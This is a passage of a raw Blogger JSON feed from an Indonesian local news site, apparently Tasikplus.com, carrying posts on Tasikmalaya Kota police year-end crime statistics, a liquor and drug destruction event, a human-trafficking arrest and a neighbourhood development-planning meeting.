Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD 